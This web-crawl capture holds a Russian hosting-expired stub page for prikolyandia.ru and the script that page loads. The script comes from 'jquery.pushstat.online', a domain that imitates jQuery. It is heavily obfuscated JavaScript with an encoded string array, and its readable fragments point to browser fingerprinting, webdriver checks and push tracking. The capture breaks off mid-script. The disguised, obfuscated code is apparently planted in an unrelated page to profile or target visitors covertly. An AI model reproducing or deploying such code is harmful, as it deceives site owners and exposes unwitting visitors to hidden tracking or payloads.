

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prikolyandia.ru/1899-krasivye-pozdravleniya-s-novym-godom-podruge.html
body_size: 1191
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Срок предоставления хостинга для prikolyandia.ru истек</title>
  <style>
  <![CDATA[
                body {margin:0;padding:0;font: 12px Tahoma;}
                h1 {font-size:20px;color:#1F84FF;margin-bottom:20px;margin-top:0;font-weight:normal;line-height:30px;}
                a {color:#1873b4;}
                div {width: 700px;margin: 100px auto 0 auto;padding-top: 50px;height: 120px;line-height: 150%;}
  ]]>
  </style>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64608628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/64608628" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div>
    <h1>Срок предоставления хостинга для prikolyandia.ru истек</h1>
    <div style="padding: 10px; background-color: #eeeeee">
      <b>Информация для администратора сайта!</b><br>
      У администратора есть возможность быстро и без оплаты восстановить работу хостинга. Для этого в панели управления хостингом необходимо нажать на кнопку "Продлить хостинг в кредит".<br>
      <br>
      Если у Вас возникнут какие-либо трудности - обращайтесь в службу поддержки.
    </div>
<br>
    <br>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e82079b53cb4f40a7ee9a3c74d957f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/tmgrdfrend.js
body_size: 64126
content:
(function(d,J){var JL=o,N=d();while(!![]){try{var Y=parseInt(JL(0x404))/0x1+parseInt(JL(0x32a))/0x2*(-parseInt(JL(0x3d8))/0x3)+-parseInt(JL(0x201))/0x4+-parseInt(JL(0x25a))/0x5+parseInt(JL(0x1f2))/0x6+-parseInt(JL(0x248))/0x7*(-parseInt(JL(0x32e))/0x8)+-parseInt(JL(0x291))/0x9;if(Y===J)break;else N['push'](N['shift']());}catch(K){N['push'](N['shift']());}}}(C,0xd5311));function _toConsumableArray(d){return _arrayWithoutHoles(d)||_iterableToArray(d)||_unsupportedIterableToArray(d)||_nonIterableSpread();}function _nonIterableSpread(){throw new TypeError('Invalid\x20attempt\x20to\x20spread\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _iterableToArray(d){var Jm=o;if('undefined'!=typeof Symbol&&null!=d[Symbol[Jm(0x3eb)]]||null!=d[Jm(0x3ec)])return Array['from'](d);}function _arrayWithoutHoles(d){if(Array['isArray'](d))return _arrayLikeToArray(d);}function _regenerator(){var JE=o;function d(b,P,R,L){var JX=o,m=P&&P[JX(0x2f2)]instanceof J?P:J,X=Object['create'](m['prototype']);return _regeneratorDefine2(X,JX(0x3f1),function(M,A,E){function T(Q,z){for(G=Q,q=z,k=0x0;!O&&B&&!j&&k<g['length'];k++){var j,v=g[k],x=p['p'],V=v[0x2];Q>0x3?(j=V===z)&&(q=v[(G=v[0x4])?0x5:(G=0x3,0x3)],v[0x4]=v[0x5]=W):v[0x0]<=x&&((j=Q<0x2&&x<v[0x1])?(G=0x0,p['v']=z,p['n']=v[0x1]):x<V&&(j=Q<0x3||v[0x0]>z||z>V)&&(v[0x4]=Q,v[0x5]=z,p['n']=V,G=0x0));}if(j||Q>0x1)return D;throw O=!0x0,z;}var U,G,q,B=0x0,g=E||[],O=!0x1,p={'p':0x0,'n':0x0,'v':W,'a':T,'f':T['bind'](W,0x4),'d':function(Q,z){return U=Q,G=0x0,q=W,p['n']=z,D;}};return function(Q,z,j){var JM=o;if(B>0x1)throw TypeError(JM(0x3aa));for(O&&0x1===z&&T(z,j),G=z,q=j;(k=G<0x2?W:q)||!O;){U||(G?G<0x3?(G>0x1&&(p['n']=-0x1),T(G,q)):p['n']=q:p['v']=q);try{if(B=0x2,U){if(G||(Q='next'),k=U[Q]){if(!(k=k['call'](U,q)))throw TypeError(JM(0x287));if(!k['done'])return k;q=k[JM(0x3f9)],G<0x2&&(G=0x0);}else 0x1===G&&(k=U[JM(0x28a)])&&k[JM(0x374)](U),G<0x2&&(q=TypeError(JM(0x24c)+Q+JM(0x1d8)),G=0x1);U=W;}else{if((k=(O=p['n']<0x0)?q:M['call'](A,p))!==D)break;}}catch(v){U=W,G=0x1,q=v;}finally{B=0x1;}}return{'value':k,'done':O};};}(b,R,L),!0x0),X;}function J(){}function N(){}function Y(){}function K(b){var JA=o;return Object['setPrototypeOf']?Object['setPrototypeOf'](b,Y):(b['__proto__']=Y,_regeneratorDefine2(b,I,JA(0x397))),b[JA(0x2f2)]=Object[JA(0x42b)](Z),b;}var W,H='function'==typeof Symbol?Symbol:{},S=H['iterator']||'@@iterator',I=H[JE(0x22e)]||JE(0x388),D={},k=Object[JE(0x43a)],w=[][S]?k(k([][S]())):(_regeneratorDefine2(k={},S,function(){return this;}),k),Z=Y[JE(0x2f2)]=J[JE(0x2f2)]=Object['create'](w);return N['prototype']=Y,_regeneratorDefine2(Z,JE(0x23b),Y),_regeneratorDefine2(Y,JE(0x23b),N),N[JE(0x1f8)]='GeneratorFunction',_regeneratorDefine2(Y,I,JE(0x397)),_regeneratorDefine2(Z),_regeneratorDefine2(Z,I,JE(0x331)),_regeneratorDefine2(Z,S,function(){return this;}),_regeneratorDefine2(Z,'toString',function(){var JT=o;return JT(0x270);}),(_regenerator=function(){return{'w':d,'m':K};})();}function _regeneratorDefine2(d,J,N,Y){var K=Object['defineProperty'];try{K({},'',{});}catch(h){K=0x0;}_regeneratorDefine2=function(W,H,S,I){var JU=o;function D(k,w){_regeneratorDefine2(W,k,function(Z){return this['_invoke'](k,w,Z);});}H?K?K(W,H,{'value':S,'enumerable':!I,'configurable':!I,'writable':!I}):W[H]=S:(D(JU(0x299),0x0),D(JU(0x41f),0x1),D(JU(0x28a),0x2));},_regeneratorDefine2(d,J,N,Y);}function _slicedToArray(d,J){return _arrayWithHoles(d)||_iterableToArrayLimit(d,J)||_unsupportedIterableToArray(d,J)||_nonIterableRest();}function _nonIterableRest(){throw new TypeError('Invalid\x20attempt\x20to\x20destructure\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function C(){var Wf=['r2vUzxjHDg9YigLZigfSCMvHzhKGCNvUBMLUzW','z2v0t3DUuhjVCgvYDhLtEw1IB2XZ','Bwf4','tvmGtwLUy2HV','B3bLBKrHDgfIyxnL','i2vHx2LUDgv4Df9KAxy','D2vIA2L0u3bLzwnOr3jHBw1HCG','CMvKDwnL','x19HD2fPDa','x2zPBMLZAa','i3f1zvrVB2X0Axa','z2v0v29YA2vY','D2vIzhjPDMvY','ywrZyM94','yxj0AwnSzs5JyxrLz29YEs1Zyw1HCMjLDgu','vg9VigHPz2GGDMfSDwu','lM9Wzw4UChvZAe1VzgfS','zxHWB3j0CW','C3LZDgvTtgfUz3vHz2u','Bg9N','D2vIA2L0ugvYC2LZDgvUDfn0B3jHz2u','C3bHBG','yvTOCMvMkJ1TywnHDs11DgeTCg9WDxbD','zMXVB3i','CMvZDwX0tMfTzq','zgL2w2LKxJ0Iy3j0lsjDw2rHDgeTy3jPDgvVlwLKxq','DMfSDwvZ','ue1PBMDmAvu','twfYBgv0Da','z2v0ugfYyw1LDgvY','Bw9UB3nWywnL','Bg9Nmxa','Aw5KzxHLzerc','DMLZAxrVCKLK','yw1IAwvUDc1SAwDODc1Zzw5ZB3i','B25TB3PMDwXSC2nYzwvUy2HHBMDL','y3jLyxrLrgf0yunOyw5UzwW','zNjLCxvLBMn5','C3rHDgu','sfrntevSzw1LBNq','mtHWDcbbCMLHBa','B2zMC2v0v2LKDgG','A2v5CW','Bg9VCevUza','yMXVy2S','BwvTB3j5','mJflAhrZBMq','Dg9tDhjPBMC','CxvLCNLtzwXLy3rVCG','C3bLzwnOu3LUDgHLC2LZ','i3nVDNjUx2nVBNrHAw5LCG','y29TCgXLDgLVBG','zgvMAw5LuhjVCgvYDgLLCW','tg1gA2mXowLzvZq9','DMLKzw8VBxa0o2nVzgvJCZ0IyxzJms40mKuWmuuI','u3bHCMTnrdu','i3n1yNnJCMLIzv9WB3b1Ca','Aw5SAw5L','zxHLyW','C3rYAw5NAwz5','y29Uy2f0','yMfZzuXHDgvUy3K','DxnLCKfNzw50rgf0yq','tg1gD2nhzdfHv1jStfHKEvLyqMjImJvQyKDSAMf5BZLjBuPQwLDkDMn5nwPImJbPwfe9pq','B25Nzxn0DxjLzw5K','AxrLCMf0B3i','qebPDgvYyxrVCG','C2rWrM10CeXPBMu','ms40lJa','Aw5KzxHpzG','CMvHzhLtDgf0zq','x2LUDM9Rzq','wvz0B2nTvM1lAJbPtgPfnu5uwM9IqZvQyJiWDKLSmd0','zNvSBfzLCNnPB25mAxn0','q2fUDMfZq2fWDhvYzu1LzgLHu3rYzwfT','Bw9IAwXL','zgL2w2nSyxnZjd0IlwHPzguIxvT6B29TCgfNzs1MB250C2L6zv1BC3r5Bgu9iMrPC3bSyxK6igjSB2nRoYjD','AM9PBG','qxjHyMLJifr5CgvZzxr0Aw5N','DMfSDwu','C2fUzgjVEa','B2zMC2v0tgvMDa','tvmGvuKGr290AgLJ','rNjHBMTSAw4Gr290AgLJ','rvvst1nusuXf','CgvYBwLZC2LVBNm','C3vWCg9YDhm','DxnLCKfNzw50','C2LUAa','C3jJ','mty2mdy2mNf2De9bAW','ChjLy2LZAw9U','Bg9VCa','Bwf0y2G','CMfUzg9T','lMv0C3KTDhDLzxq','tg5kBgeYEgHIvZL6wdi1mwiZsNzArZL6','Dw5ZDgfIBgu','mc4WlJaUma','wvz0B2nTvM1lAJbPtdjoC2fxtNjKr2H5wJjNDvLytNDqEuPK','lMj1Bxe','zM9UDezHBwLSEq','Dwn3zwi','sw52ywXPzcb0Aw1LB3v0ihbHCMfTzxrLCJOGBxvZDcbIzsbHig5VBI1UzwDHDgL2zsbUDw1Izxi','Dgv4DenVBNrLBNq','y2XVy2TsyxrLCW','C2fTC3vUz0fY','y29TCgXLDgvK','i3DPzgDLDc1XDwfU','vZjOEvPxwMvqu0PVzeHsD2n6B3zmmKzTwMK1ELPxnwTHsfzPtg5cC0X5sMq','y2HHCKnVzgvbDa','DxnLuhjVz3jHBq','yxr0ywnOu2HHzgvY','DgHLBG','D2vIC3rVCMu','DMvYC2LVBG','BxntzxrjBw1LzgLHDgu','DgHYB3C','rgf0zvrPBwvgB3jTyxq','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','rNv0DxjHiejRieju','z2v0vgLTzq','y29VA2LLDgvZDd0','wvz0B2nTvM1lAJbPthK5AfPdnxDIr0z1ww5cC2rytxvzmJH1ytnjDKLSmd0','tg1gDgngowHAqt09','C2XPy2u','twLJCM9ZB2z0ifvPz2H1CG','Dg9eyxrHvvjm','rg9JDw1LBNq','y3jLyxrL','zNvUy3rPB24','B250CMfUC2L0Aw9Uy2fUy2vS','BgfUz3vHz2vZ','z2v0rxH0zw5ZAw9U','yNjHBMrZ','zM9YrwfJAa','ywjYDxb0','DMvUzg9Y','zxjYB3i','z2v0q29UDgv4Def0DhjPyNv0zxm','B3bLBG','tgvLBgf3ywrLzq','v2LYzuD1yxjK','stjgA1H6txDnrMD5tLrbpq','z2v0uhjVDg90ExbLt2y','BwfYAW','zg9JDw1LBNrfBgvTzw50','yM9KEq','BM8TChjLzMvYzw5Jzq','Bg9VCfn0yxj0','stnACgnfrMTIv0z5ytnsq1LxnxvAwePdyKC5AMf3pt0','y29Z','x3nLBNq','yxDYyxa','yMfJA2DYB3vUzc1ZEw5J','C2LU','zxHWBte','zNvSBhnJCMvLBKvSzw1LBNq','uhjPC3rPBMe','zw1PDa','zNjVBq','y2fUugXHEvr5Cgu','tw9KDwXL','qxjYyxLcDwzMzxi','yxzHAwXmzwz0','BgvMDa','rNv0DxjHie1Kieju','yNvPBgrjra','zw51BwvYywjSzq','BxnnyxHuB3vJAfbVAw50CW','zMvLzgjHy2TtDxbWB3j0','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','uhjVBwLZzsbYzwPLy3rLzcb3AxrOig5VBI1fCNjVCIb2ywX1zq','z2v0t3DUuhjVCgvYDhLoyw1LCW','vZjSA1HQmgLJmNrZyvD0u1PxDhnzvZfOswWWpq','wvz0B2nTvM1yAJbPyuHsmgneB3zmmMHWzeDoDMrxntbAweL1y25vDMrhoxDmm04WwvHrDwnhAhDjBda9','wvz0B2nTvM1lAJbPww05DMnTrNHmBtL5wNLkza','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwKHoBgnUwMXJAtvVzeCXC0XTBdbmEuPK','B3jPzw50yxrPB24','i2rPDKfNywHP','C3vZCgvUzgvKwwLLBgq','Bg9JywXezxnJCMLWDgLVBG','yxbWzw5K','C2vZC2LVBLn0B3jHz2u','C2v0tg9JywXezxnJCMLWDgLVBG','y29TCg9Uzw50CW','yxbWzw5Kq2HPBgq','y29UzMLN','BM9FyxbP','w2rHDgeTy29VA2LLlw51BwjLCL0','CMDIkdi1nsWWldi1nsK','AgfZAa','BwLU','yxjJ','CMvJmJaYma','i2y5yW','tw9UB3r5CguGq29YC2L2yq','C2v0qxbWqMfKz2u','B3bZ','y29TCgXLDgu','DMLKzw8VBxa0oYbJB2rLy3m9iMHLDJeUms42lKW5mY5cmci','CMvTB3zLrxzLBNrmAxn0zw5LCG','Dg90ywXku0HLyxbtAxPL','ywrKrxzLBNrmAxn0zw5LCG','BxnxCML0zvbYB2zPBgvYtwfYAW','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9YCW','q3DTigzQB3jKyMfUAYdWN5IdigDSEq','yNvMzMvY','BwvZC2fNzq','AgfYzhDHCMvdB25JDxjYzw5JEq','y2f0y2G','Dg9cBg9I','yNvMzG','BMzJ','Dgv4DfnPEMvbzgP1C3q','C2fUCY1ZzxjPzI10AgLU','zMfJDg9Yq29SBgvJDg9YCW','C3rHy2S','lNf1yw5Ny2fV','CMLNAhq','ywnVC2G','Cg9ZDe1LC3nHz2u','vu5nqvnlrurFvKvore9sx1DfqKDm','jYbTzxrOB2q','uvz0B2nTvM1lAJbPyuHsmgneB3zmm0jOzvrsEvPytJfIsfj6twPrDvPyvwLyut09','tM8GAgfZAgfIBguGzMfJDg9YCYbHDMfPBgfIBgu','z2v0qxr0CMLIDxrL','C2rW','B3bLCMe','qMf0DgvYEu1HBMfNzxi','Bw96sw5Uzxjty3jLzw5z','Dw5RBM93BIbLCNjVCG','zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK','B3bYDa','u2vNB2uGvuKGtgLNAhq','C3rYAw5N','tgXWCfGYrMTymKzMu0e9pq','zMLSBfn0EwXL','CgvYzM9YBwfUy2u','C2v0','wKDSmLCYBgTyAJbPuvDsr2iZAgzzBuz1yM1wEvH5sMq','tvLssufeifbstW','z2v0u3rHDgu','i3b1yMXPrxnWzwnPywW','zgLZCgXHEs1Jyxb0DxjL','ChjVzhvJDa','C2v0uhjVCgvYDhK','zg9JDw1LBNq','CMfUz2vnAw4','odi4otC4mgjgtfDLBG','rgv2AwnLtw90Aw9UrxzLBNq','D29Yza','CMvZzxq','mxb4','lM9WDgLTB25RlwLMCMfTzs1JB250ywLUzxi','zgLZCgXHEu5HBwu','sgvSDMv0AwnHie5LDwu','tg5oD2iYnxPIm0PSwKmXmfPyAdbmv3HWyM10EG','rxzLBNq','y29UDgvUDfDPBMrVDW','DxnLCKXHBMD1ywDL','AgLNAa','zxzLBM9Kza','u21HBgWGrM9UDhm','nJCZodGZnM9LuLflAq','C3jJzg9J','ywjVDxq6yMXHBMS','z3LYB3nJB3bL','u2vYAwzH','lMnJlunVB2TPzvDHCM5PBMC','t2jQzwn0','cMbGya','BMf2AwDHDg9Y','y2vUyW','z2v0','DMLZAwjPBgL0Eq','DgLTzw91Da','wvz0B2nTvM1lAJbPtg1gBwjhrNrmBwX1wM04AvHrpt0','zMLSBa','mtfWDcaIvgLTzxmGtMv3ifjVBwfUiG','tM90AwzPy2f0Aw9U','yNL0zuXLBMD0Aa','y3jLyxrLt2jQzwn0vvjm','jgnKy19HC2rQzMXHC3v0B3bMAhzJwKXTy2zSxW','z3jVDxbjza','zgvMyxvSDa','qxvKAw9dB250zxH0','BwLTzvr5CgvZ','i2yYzG','CMvSzwfZzq','y2fUDMfZ','Bwf0y2HLCW','y29VA2LLDgvZDd0XoYbtyw1Lu2L0zt1tDhjPy3q7','z2v0vM9Py2vZ','ywrK','C2L6zq','zM9UDfnPEMu','BwfW','v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW','B25SB2fK','BgfIzwW','DgvZDa','u3rHy2nHDg8YmJiGqLq','AwnLy2fUzgLKyxrL','AgvPz2H0','q1ntq291BNrLCLn0EwXLuNvSzq','y2XLyxjbChbcywrNzq','yxr0ywnR','BNvTyMvY','Dg9tDhjPBMDuywC','z2v0q29UDgv4Da','tvmGuMvMzxjLBMnLifnWzwnPywX0Eq','C29Tzq','C3bLywTLCI1ZzwXLy3rPB24','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLPwKrJme1PnwPImJb2swWWpq','B2zMC2v0ugfYzw50','ChvZAa','DxnLzePtsgvHCfnPEMu','ywXSCgfZCW','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwKm1C1PyuNrAv0zRy3K1AMiYmhzjBda9','lMXHCg5PlxbVCc1VDMvY','qwn0AxzLwe9IAMvJDa','y29UC3rYDwn0B3i','Aw5UzxjxAwr0Aa','C2vUza','sw50Ba','x19WCM90B19F','CMf0Aw8','lMfZlw9PBa','CMv2B2TLt2jQzwn0vvjm','tg1gA1OYoxzAmNHS','cMnVBxbVBMvUDhm6ia','y3b1q2XHC3m','q2vUDhvYEsbhB3rOAwm','yxrHBMG','n0nmAKnJrG','tvmGt3v0Bg9VAW','wvz0B2nTvM1yAJbPyuHsmgneB3zmmK5ZyvDoCKXTAhzKr3H2wNK1EwrtogLyut09','BwLTzvr5Cgu','vgHLigL0zxjHDg9YigrVzxmGBM90ihbYB3zPzguGysaN','CgrMvMLLD2vYrw5HyMXLza','tgW5D2iZqKPIBdLWyM1ACgjTBdbAvJLOwKe9pq','kg1PBI13Awr0AdOG','khj0Cg1HChXMBxrWFhj0y3aTzMiPoG','zgL2w2nSyxnZxJ0IyxbWx2DKChiIxq','ywjZ','y2XVC2u','C2fUCY1ZzxjPzG','Aw1WB3j0yw50','uLrdrw5JB2rLzef1zgLVrNjHBwu','BNvSBa','ywXS','i21VyMLSzunHDgzPC2G','mZGXmJvVz2zTq1O','stjgA1GYsNnImK5YwLHjpq','twvKAwftzxr0Aw5NC1jHBMDL','C2v0u3rHDgu','i2fKyMXVy2STAg9UzxLWB3q','zgvSzwDHDgu','BM9Uzq','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOy0HbDwnTvMHAsejSwvDZDvKYoxrmmKzRy3Lkza','zgf0yq','BxnmyxvUy2HvCMK','zMLSBfrLEhq','i2nVB2TPzxmTCg9SAwn5lxn0AwnREq','A25Lzq','DMLKzw8VBxa0oYbJB2rLy3m9iMf2mdeUmc4Wnu0UmdGI','Bwv0Ag9K','Dhj5tg9J','Bwf4vg91y2HqB2LUDhm','zMLSDgvY','BM9Uy2u','B2zMC2v0sgvPz2H0','Bw9UAxrVCMLUzW','x2j1zMy','w29IAMvJDcbhzw5LCMf0B3jD','D2vIA2L0uMvZB2X2zuXVy2fSrMLSzvn5C3rLBvvsta','wvz0B2nTvM1yAJbPyuHsmgneB3zmmMW2yKDwDwvTA3vzmJL0tdjoAgjyqMHHv2r1thLkza','stjkAgjTnwXJBvPZyJjgme1Qst0','D2vIz2W','DwfgDwXSvMvYC2LVBG','z3jHBNrLza','q2fSAwjYAq','tg5kBgeYEgHIvZL6wdnsAgnUqMHJDZ09','v2vIs2L0twvKAwflzxLZ','Aw5JBhvKzxm','CMvTB3zL','Dg9W','qvjotYbquK8','BxnfEgL0rNvSBhnJCMvLBG','wvz0B2nTvM1yAJbPyuHsmgneB3zmm0j5yJiXDKXUwMHArZL5tg1oDMjtogLyut09','vKvsvevyx1niqurfuG','yNjVD3nLCKXHBMD1ywDL','x19MAxjLzM94x18','sgfLDhrLBNnJAhDLAwXLCG','vw5PDMvYCYbdrsa1nsbnzwrPDw0','lMLTzY1RB3nHBMe','B252B2LJzxnJAgfUz2vK','AxrLCMf0B3iGCMvZDwX0igLZig5VDcbHBIbVyMPLy3q','wKDSmKXTAhzIr2XRuvDsEG','Bg9JywXtzxj2AwnL','CMv0DxjU','C2HHzgvYu291CMnL','i2nLBMvVlxbSywnLAg9SzgvYlwnLBMvVlteY','wKDSmKKZtNjzwejWwLDozLLxut0','qxbWBgvqyxLfCNjVCG','BxnjBMrLEgvKrei','v29YA2vYihrPBwvVDxq','ntq2mZeZnvLqv3PPBW','y2XLyxi','C29YDa','mdaWmdaWmda','stnkBgeYEgHIv2S9','zgv2AwnLugL4zwXsyxrPBW','zMfJDg9YCW','twvPCNLVifvj','BMv4Da','D2vIA2L0vgv4DfnPEMvbzgP1C3q','we1mshr0CfjLCxvLC3q','i2fJlwXYzs1WBgf5zxi','yxnPzgvBzgf0ys1WB3j0ywWTAwq9iMXLywrLCMjVyxjKiL0','w3rPDgXLpsjbteLftKjpteeIigLD','q2vUDhvYEq','DwWUywrZBw9KzxjU','BgLUA1bYB2DYyw0','yxrHBG','vfjbsKfoifbstW','D2vIA2L0twvKAwftDhjLyw0','BM8TC3vWCg9YDa','C3rHCNrszw5KzxjPBMC','zgLZCgXHEq','Dw5KzwzPBMvK','C29SDMu','zw5HyMXLzfbSDwDPBG','yxbWBhK','C3vIyxjYyxK','lNLIlwzSB29Yywq','y2f0y2HmB2m','twLUAw9UifbYBW','Bg93','CgXHDgzVCM0','vg91y2HfDMvUDa','i1ntCg90su1qB3btBgLKzxi','B25JB21WBgv0zq','CMvJDa','vKvore9s','Bwf0y2HnzwrPyq','l25WBs1TB25PDg9YAw5N','y2HYB21L','CMvXDwvZDeLKBgvdywXSyMfJAW','CMfJzq','y29VA2LL','Cg9W','D2HPDgvtCgfJzq','uvz0B2nTvM1lAJbPyuHsmgneB3zmmMX1zeDwEvLxtJbHwfPStg1ADMnUuM9IBvyWtg1KEuWYtNnHv05YuhLkza','EwfUzgv4','i21NAwrFAwzYyw1Lmq','CMvZB2X2zq','y29UDgLUDwu','B3nJChu','tvqGrxH0CMe','Cg93','D2vIA2L0vgvTCg9Yyxj5u3rVCMfNzq','wvz0B2nTvM1lAJbPwKC5CMrhoxLmwe5Stg05DvPxEhbIBxn1yLDvAvHrpt0','lMfKyMXVy2TLCI1YB290','tM90u3vWCg9YDgvK','y2fUzgLKyxrLoG','CgfYyw1LDgvYAxPLzezHy3rVCNm','BwvKAwfezxzPy2vZ','CM91BMq','lMfKC3rLA3n0','tuvesvvnx0Lova','ndHWEa','y3jLyxrLq29SBgvJDg9Y','rLjbr01ftLrFu0Hbrevs','zxHLy3v0Aw5N','lNnPDguTChvIlwLUDgvYC3rPDgLLBa','lMnVBw11BML0Ev9FC29JAwfSlwrLC2m','Dhj5ihn0yxrLBwvUDcb3AxrOB3v0ignHDgnOig9YigzPBMfSBhK','BM93CMfW','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLPyKDgAMeYwNLHv1jOzvHoAgjhvNPmBKP2tdnsEwf5oxPHrZL3thLkza','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLSzg1wDwrdnhLJr1z5wM05EwjxrNvKqZvQyJiWDLPywMXIBLj6tdjoC2fxtNjjBda9','C3LTyM9S','Dhj5rw50CMLLCW','u1zhr2vVBwv0CNLfBgvTzw50','Bw96sw5Uzxjty3jLzw5y','z2v0q2HHBM5LBerHDge','zMLSBfjLy3q','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzTwM1SC2fxrJzHvZL1yvDgA2n5nxPIBuzWtg1SmeX5sMq','zgL2w2LKxJ0IC21PmMfKyMXVy2SIxq','x2HHC2G','zxHWzxjPBwvUDgfSlxDLyMDS','z2v0vgLTzxPVBMvpzMzZzxq','yxn5BMm','stnkBgeYEgHIvZvWtfDkDMvbpt0','tw96qxbWzwfYyw5Jzq','iZa2oq','CMDIkdi1nsWYntuSmcK','C2vYAwy','Cg93ywfZlNDVCMTLCI5QCW','D2vIA2L0t2zMBgLUzuf1zgLVq29UDgv4Da','q2XHCMvUzg9U','Dhj5CW','qxbWBgu','i0zVBgXVD1vZ','ChjVDg90ExbL','C2v0uhjVDg90ExbLt2y','y29ZAa','q1nttw96rg9JDw1LBNrsDwXL','i2THDwXPx3LHzf8X','lwfWCgXLlxn5C3rLBs1IB2r5','ywXWAgfIzxrPyW','ChjVzhvJDfn1yG','C3bSAxq','yMvNAw5qyxrO','DMLKzw8VBxa0oYbJB2rLy3m9iMf2yZeUndjfmdffiG','i0LRBgfUlu1LBgf5yw5N','DgfU','CMvXDwvZDe1LzgLHs2v5u3LZDgvTqwnJzxnZ','sfrntenHBNzHC0vSzw1LBNq','Bw96uLrdugvLCKnVBM5Ly3rPB24','DhjPBq','Dw5PzM9YBtfM','CgvYC2LZDgvUDc1ZDg9YywDL','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwM1ACgjhBgHLBwX2yM1SAfPitxvJmJvOyvm1CgrdogLyut09','mY40lJi','yxvKAw8VBxa0o2nVzgvJCZ0IBxa0ys40mc4YiG','icGUkYK','x19LC01VzhvSzq','qxjNDw1LBNrZ','uLrdugvLCKnVBM5Ly3rPB25jy2vfDMvUDa','q291BNrLCG','ywnVCW','C2fMyxjP','BxvSDgLWBhK','y29VA2LLDgvZDd0XoYbtyw1Lu2L0zt1tDhjPy3q7igv4CgLYzxm9vgH1lcaWms1kyw4TmtK3mcaWmdOWmdOWmsbhtvq','B2jQzwn0','AxnqB2LUDeLUugf0Aa','y2fSy3vSyxrLtM9Uy2u','zgvZDgLUyxrPB24','i3bNzwXKAxO','CMvZB2X2zwrpChrPB25Z','tg1OBfLxuMXJAtfPyKC5AMeYvMTmv0zR','zxHW','yxbWzw5KqMLUyxj5','y29UDMvYDfrVqMXVyG','r29Vz2XL','lNnRBgLR','C3r5Bgu','BgfUz3vHz2u','zw1WDhK','C3rHBMrHBg9Uzq','zM9UDa','qwDLBMn5iezc','ywjZB2X1Dgu','q1ntuhjPBwL0AxzLvMfSDwu','zgvMAw5LuhjVCgvYDhK','khbYzwzLCNmTy29SB3iTC2nOzw1LoIa','yxjN','AgfZ','wvz0B2nTvM1lAJbPtg1OmgfhsMXKre0Wtg1oDMjtsMq','mtG0ntGYsvbUBLb5','x19LzgDLvhjHy2TPBMDqCMv2zw50Aw9Uu3rHDgLZDgLJCW','uvz0B2nTvM1lAJbPyuHsmgneB3zmmKy0yvDgAvLxnxvAweP6tg1wngiYuJfJEtvUy2K4AvHrpt0','AxnbCNjHEq','nJiXmdyXnKzev0fhvq','i3fVBY1JB3vUDgvY','C2vUDa','r2vUzxjHDg9Y','vgLTzw91Da','BMf0AxzLignVzgu','Bg9Nmta','i2jHCNjHuhvIBgLJAwrHzgu','i3rHB3rHB2XL','yMX1zxrVB3rO','yxvKAw8','D2LKDgG','D3jHCa','y2XPCgjVyxjKlxjLywq','zgvZDhjVEq','z2v0vw5PzM9YBuXVy2f0Aw9U','jcbPzIb1CgDYywrLihrVifbYBZOGAhr0Chm6lY9MCgPZlMrLDI9WCM8','CxvLCNK','DhjPyw5NBgu','i21LDgvVCMvKx3nOyxjL','B25LCNjVCG','zg9Uzq','y2fTzxjH','lMnUDc1WDwjSAq','AgLKzgvU','u3LTyM9S','twfW','wvz0B2nTvM1yAJbPyuHsmgneB3zmm2qZzhK1mgnTBdzAweL1y0D3DLaZvJbIvJL6yJnwEvKYvwLyut09','cNzPC2L0B3jjzdOG','lMTHzhi','y29SBgvJDa','CgfYzw50tM9Kzq','y3jLyxrLrwXLBwvUDa','C3bHD24','lNDWx2fKyMXVy2TFzgv0zwn0','tg1gA0XxuMXJmNqWyJnbDgnTvMPKr0z1wJj4Ba','B3v0zxjxAwr0Aa','twvUBg8','cNrPBwvczxr3zwvUtg9HzefUzeDLDdOG','qNvMzMvY','y29TCgLSzvnOywrLCG','i3bHDMvqDwi','yvCXBLCYrNnKrdbPuKDwA2fxDdfIm1jWtg14meLitMXJBLPSy21SAgftsMq','u2v0','qxzHBNrhyxjKzsbcAYbcva','BM90AwzPy2f0Aw9UCW','B250B3vJAhn0yxj0','y29SB3jezxb0Aa','yM90Dg9T','AvbOB25L','kgLUDMvYDgvKlwnVBg9YCZOG','BwfNBMv0B21LDgvY','t